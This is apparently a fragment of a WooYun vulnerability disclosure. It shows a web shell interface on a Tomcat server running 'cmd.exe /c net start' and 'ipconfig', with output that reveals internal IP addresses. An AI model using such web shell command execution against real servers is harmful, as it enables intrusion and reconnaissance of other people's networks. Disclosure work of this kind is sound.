 Parameter
cmd.exe /c net start > D:/Server/tomcat_gnop_1/../../Project/gnop/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.202.3.106
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.202.3.107
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.202.3.108
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org